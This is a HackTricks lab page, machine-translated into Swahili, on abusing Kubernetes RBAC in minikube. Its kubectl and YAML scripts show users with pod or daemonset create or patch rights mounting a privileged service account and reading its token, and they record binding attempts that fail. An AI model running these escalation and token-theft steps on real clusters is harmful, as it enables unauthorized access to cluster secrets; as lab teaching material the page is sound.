Kubernetes Roles Abuse Lab
Reading time: 11 minutes
tip
Jifunze na fanya mazoezi ya AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Jifunze na fanya mazoezi ya Azure Hacking:
Jifunze na fanya mazoezi ya Azure Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Unaweza kuendesha maabara haya ndani ya minikube.
Uundaji wa Pod -> Pandisha hadi ns SAs
Tutaunda:
- Akaunti ya Huduma "test-sa" yenye kibali cha klasta cha kusoma siri
- ClusterRole "test-cr" na ClusterRoleBinding "test-crb" vitaundwa
- Ruhusa za kuorodhesha na kuunda pods kwa mtumiaji anayeitwa "Test" zitatolewa
- Role "test-r" na RoleBinding "test-rb" vitaundwa
- Kisha tutathibitisha kwamba SA inaweza kuorodhesha siri na kwamba mtumiaji Test anaweza kuorodhesha pods
- Hatimaye tutamwakilisha mtumiaji Test ili kuunda pod inayojumuisha SA test-sa na kuiba token ya akaunti ya huduma .
- Hii ni njia ya kuonyesha kwamba mtumiaji anaweza kupandisha mamlaka kwa njia hii
note
Ili kuunda hali hii, akaunti ya admin inatumika.
Zaidi ya hayo, ili kuondoa token ya sa katika mfano huu, akaunti ya admin inatumika kuexec ndani ya pod iliyoundwa. Hata hivyo, kama ilivyoelezwa hapa, tangazo la pod linaweza kujumuisha kuondoa token, hivyo kibali cha "exec" si lazima kuondoa token, "ruhusa ya kuunda" inatosha.
# Create Service Account test-sa
# Create role and rolebinding to give list and create permissions over pods in default namespace to user Test
# Create clusterrole and clusterrolebinding to give the SA test-sa access to secrets everywhere
echo 'apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa
---
kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-r
rules:
- apiGroups: [""]
resources: ["pods"]
verbs: ["get", "list", "delete", "patch", "create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-rb
subjects:
- kind: ServiceAccount
name: test-sa
- kind: User
name: Test
roleRef:
kind: Role
name: test-r
apiGroup: rbac.authorization.k8s.io
---
kind: ClusterRole
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-cr
rules:
- apiGroups: [""]
resources: ["secrets"]
verbs: ["get", "list", "delete", "patch", "create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: test-crb
subjects:
- kind: ServiceAccount
namespace: default
name: test-sa
apiGroup: ""
roleRef:
kind: ClusterRole
name: test-cr
apiGroup: rbac.authorization.k8s.io' | kubectl apply -f -
# Check test-sa can access kube-system secrets
kubectl --as system:serviceaccount:default:test-sa -n kube-system get secrets
# Check user User can get pods in namespace default
kubectl --as Test -n default get pods
# Create a pod as user Test with the SA test-sa (privesc step)
echo "apiVersion: v1
kind: Pod
metadata:
name: test-pod
namespace: default
spec:
containers:
- name: alpine
image: alpine
command: ['/bin/sh']
args: ['-c', 'sleep 100000']
serviceAccountName: test-sa
automountServiceAccountToken: true
hostNetwork: true"| kubectl --as Test apply -f -
# Connect to the pod created an confirm the attached SA token belongs to test-sa
kubectl exec -ti -n default test-pod -- cat /var/run/secrets/kubernetes.io/serviceaccount/token | cut -d "." -f2 | base64 -d
# Clean the scenario
kubectl delete pod test-pod
kubectl delete clusterrolebinding test-crb
kubectl delete clusterrole test-cr
kubectl delete rolebinding test-rb
kubectl delete role test-r
kubectl delete serviceaccount test-sa
Unda Daemonset
# Create Service Account test-sa
# Create role and rolebinding to give list & create permissions over daemonsets in default namespace to user Test
# Create clusterrole and clusterrolebinding to give the SA test-sa access to secrets everywhere
echo 'apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa
---
kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-r
rules:
- apiGroups: ["apps"]
resources: ["daemonsets"]
verbs: ["get", "list", "create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-rb
subjects:
- kind: User
name: Test
roleRef:
kind: Role
name: test-r
apiGroup: rbac.authorization.k8s.io
---
kind: ClusterRole
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-cr
rules:
- apiGroups: [""]
resources: ["secrets"]
verbs: ["get", "list", "delete", "patch", "create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: test-crb
subjects:
- kind: ServiceAccount
namespace: default
name: test-sa
apiGroup: ""
roleRef:
kind: ClusterRole
name: test-cr
apiGroup: rbac.authorization.k8s.io' | kubectl apply -f -
# Check test-sa can access kube-system secrets
kubectl --as system:serviceaccount:default:test-sa -n kube-system get secrets
# Check user User can get pods in namespace default
kubectl --as Test -n default get daemonsets
# Create a daemonset as user Test with the SA test-sa (privesc step)
echo "apiVersion: apps/v1
kind: DaemonSet
metadata:
name: alpine
namespace: default
spec:
selector:
matchLabels:
name: alpine
template:
metadata:
labels:
name: alpine
spec:
serviceAccountName: test-sa
automountServiceAccountToken: true
hostNetwork: true
containers:
- name: alpine
image: alpine
command: ['/bin/sh']
args: ['-c', 'sleep 100000']"| kubectl --as Test apply -f -
# Connect to the pod created an confirm the attached SA token belongs to test-sa
kubectl exec -ti -n default daemonset.apps/alpine -- cat /var/run/secrets/kubernetes.io/serviceaccount/token | cut -d "." -f2 | base64 -d
# Clean the scenario
kubectl delete daemonset alpine
kubectl delete clusterrolebinding test-crb
kubectl delete clusterrole test-cr
kubectl delete rolebinding test-rb
kubectl delete role test-r
kubectl delete serviceaccount test-sa
Patch Daemonset
Katika kesi hii tutafanya patch a daemonset ili kufanya pod yake ipakue akaunti yetu ya huduma inayotakiwa.
Ikiwa mtumiaji wako ana verb update badala ya patch, hii haitafanya kazi.
# Create Service Account test-sa
# Create role and rolebinding to give list & update patch permissions over daemonsets in default namespace to user Test
# Create clusterrole and clusterrolebinding to give the SA test-sa access to secrets everywhere
echo 'apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa
---
kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-r
rules:
- apiGroups: ["apps"]
resources: ["daemonsets"]
verbs: ["get", "list", "patch"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-rb
subjects:
- kind: User
name: Test
roleRef:
kind: Role
name: test-r
apiGroup: rbac.authorization.k8s.io
---
kind: ClusterRole
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-cr
rules:
- apiGroups: [""]
resources: ["secrets"]
verbs: ["get", "list", "delete", "patch", "create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: test-crb
subjects:
- kind: ServiceAccount
namespace: default
name: test-sa
apiGroup: ""
roleRef:
kind: ClusterRole
name: test-cr
apiGroup: rbac.authorization.k8s.io
---
apiVersion: apps/v1
kind: DaemonSet
metadata:
name: alpine
namespace: default
spec:
selector:
matchLabels:
name: alpine
template:
metadata:
labels:
name: alpine
spec:
automountServiceAccountToken: false
hostNetwork: true
containers:
- name: alpine
image: alpine
command: ['/bin/sh']
args: ['-c', 'sleep 100']' | kubectl apply -f -
# Check user User can get pods in namespace default
kubectl --as Test -n default get daemonsets
# Create a daemonset as user Test with the SA test-sa (privesc step)
echo "apiVersion: apps/v1
kind: DaemonSet
metadata:
name: alpine
namespace: default
spec:
selector:
matchLabels:
name: alpine
template:
metadata:
labels:
name: alpine
spec:
serviceAccountName: test-sa
automountServiceAccountToken: true
hostNetwork: true
containers:
- name: alpine
image: alpine
command: ['/bin/sh']
args: ['-c', 'sleep 100000']"| kubectl --as Test apply -f -
# Connect to the pod created an confirm the attached SA token belongs to test-sa
kubectl exec -ti -n default daemonset.apps/alpine -- cat /var/run/secrets/kubernetes.io/serviceaccount/token | cut -d "." -f2 | base64 -d
# Clean the scenario
kubectl delete daemonset alpine
kubectl delete clusterrolebinding test-crb
kubectl delete clusterrole test-cr
kubectl delete rolebinding test-rb
kubectl delete role test-r
kubectl delete serviceaccount test-sa
Haifanyi kazi
Unda/Patch Bindings
Haifanyi kazi:
- Unda RoleBinding mpya kwa kutumia kitenzi unda
- Unda RoleBinding mpya kwa kutumia kitenzi patch (unahitaji kuwa na ruhusa za binding)
- Huwezi kufanya hivi kupeana jukumu kwako mwenyewe au kwa SA tofauti
- Badilisha RoleBinding mpya kwa kutumia kitenzi patch (unahitaji kuwa na ruhusa za binding)
- Huwezi kufanya hivi kupeana jukumu kwako mwenyewe au kwa SA tofauti
echo 'apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa
---
apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa2
---
kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-r
rules:
- apiGroups: ["rbac.authorization.k8s.io"]
resources: ["rolebindings"]
verbs: ["get", "patch"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-rb
subjects:
- kind: User
name: Test
roleRef:
kind: Role
name: test-r
apiGroup: rbac.authorization.k8s.io
---
kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-r2
rules:
- apiGroups: [""]
resources: ["pods"]
verbs: ["get", "list", "delete", "patch", "create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-rb2
subjects:
- kind: ServiceAccount
name: test-sa
apiGroup: ""
roleRef:
kind: Role
name: test-r2
apiGroup: rbac.authorization.k8s.io' | kubectl apply -f -
# Create a pod as user Test with the SA test-sa (privesc step)
echo "apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-r2
subjects:
- kind: ServiceAccount
name: test-sa2
apiGroup: ""
roleRef:
kind: Role
name: test-r2
apiGroup: rbac.authorization.k8s.io"| kubectl --as Test apply -f -
# Connect to the pod created an confirm the attached SA token belongs to test-sa
kubectl exec -ti -n default test-pod -- cat /var/run/secrets/kubernetes.io/serviceaccount/token | cut -d "." -f2 | base64 -d
# Clean the scenario
kubectl delete rolebinding test-rb
kubectl delete rolebinding test-rb2
kubectl delete role test-r
kubectl delete role test-r2
kubectl delete serviceaccount test-sa
kubectl delete serviceaccount test-sa2
Bind explicitly Bindings
Katika sehemu ya "Kuzuia Kupanua Mamlaka na Bootstrapping" ya https://unofficial-kubernetes.readthedocs.io/en/latest/admin/authorization/rbac/ inasemekana kwamba ikiwa SA inaweza kuunda Binding na ina ruhusa za Bind wazi juu ya Role/Cluster role, inaweza kuunda bindings hata kwa kutumia Roles/ClusterRoles zenye ruhusa ambazo haina.
Hata hivyo, haikufanya kazi kwangu:
# Create 2 SAs, give one of them permissions to create clusterrolebindings
# and bind permissions over the ClusterRole "admin"
echo 'apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa
---
apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa2
---
kind: ClusterRole
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-cr
rules:
- apiGroups: ["rbac.authorization.k8s.io"]
resources: ["clusterrolebindings"]
verbs: ["get", "create"]
- apiGroups: ["rbac.authorization.k8s.io/v1"]
resources: ["clusterroles"]
verbs: ["bind"]
resourceNames: ["admin"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: test-crb
subjects:
- kind: ServiceAccount
name: test-sa
namespace: default
roleRef:
kind: ClusterRole
name: test-cr
apiGroup: rbac.authorization.k8s.io
' | kubectl apply -f -
# Try to bind the ClusterRole "admin" with the second SA (won't work)
echo 'apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: test-crb2
subjects:
- kind: ServiceAccount
name: test-sa2
namespace: default
roleRef:
kind: ClusterRole
name: admin
apiGroup: rbac.authorization.k8s.io
' | kubectl --as system:serviceaccount:default:test-sa apply -f -
# Clean environment
kubectl delete clusterrolebindings test-crb
kubectl delete clusterrolebindings test-crb2
kubectl delete clusterrole test-cr
kubectl delete serviceaccount test-sa
kubectl delete serviceaccount test-sa
# Like the previous example, but in this case we try to use RoleBindings
# instead of CLusterRoleBindings
echo 'apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa
---
apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa2
---
kind: ClusterRole
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-cr
rules:
- apiGroups: ["rbac.authorization.k8s.io"]
resources: ["clusterrolebindings"]
verbs: ["get", "create"]
- apiGroups: ["rbac.authorization.k8s.io"]
resources: ["rolebindings"]
verbs: ["get", "create"]
- apiGroups: ["rbac.authorization.k8s.io/v1"]
resources: ["clusterroles"]
verbs: ["bind"]
resourceNames: ["admin","edit","view"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-rb
namespace: default
subjects:
- kind: ServiceAccount
name: test-sa
namespace: default
roleRef:
kind: ClusterRole
name: test-cr
apiGroup: rbac.authorization.k8s.io
' | kubectl apply -f -
# Won't work
echo 'apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-rb2
namespace: default
subjects:
- kind: ServiceAccount
name: test-sa2
namespace: default
roleRef:
kind: ClusterRole
name: admin
apiGroup: rbac.authorization.k8s.io
' | kubectl --as system:serviceaccount:default:test-sa apply -f -
# Clean environment
kubectl delete rolebindings test-rb
kubectl delete rolebindings test-rb2
kubectl delete clusterrole test-cr
kubectl delete serviceaccount test-sa
kubectl delete serviceaccount test-sa2
Uundaji wa majukumu yasiyo na mipaka
Katika mfano huu tunajaribu kuunda jukumu lenye ruhusa za kuunda na njia juu ya rasilimali za majukumu. Hata hivyo, K8s inatuzuia kuunda jukumu lenye ruhusa zaidi ya zile ambazo kiongozi anayeziumba ana:
# Create a SA and give the permissions "create" and "patch" over "roles"
echo 'apiVersion: v1
kind: ServiceAccount
metadata:
name: test-sa
---
kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-r
rules:
- apiGroups: ["rbac.authorization.k8s.io"]
resources: ["roles"]
verbs: ["patch", "create", "get"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-rb
subjects:
- kind: ServiceAccount
name: test-sa
roleRef:
kind: Role
name: test-r
apiGroup: rbac.authorization.k8s.io
' | kubectl apply -f -
# Try to create a role over all the resources with "create" and "patch"
# This won't wotrk
echo 'kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: test-r2
rules:
- apiGroups: [""]
resources: ["*"]
verbs: ["patch", "create"]' | kubectl --as system:serviceaccount:default:test-sa apply -f-
# Clean the environment
kubectl delete rolebinding test-rb
kubectl delete role test-r
kubectl delete role test-r2
kubectl delete serviceaccount test-sa
tip
Jifunze na fanya mazoezi ya AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Jifunze na fanya mazoezi ya Azure Hacking:
Jifunze na fanya mazoezi ya Azure Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks Cloud
HackTricks Cloud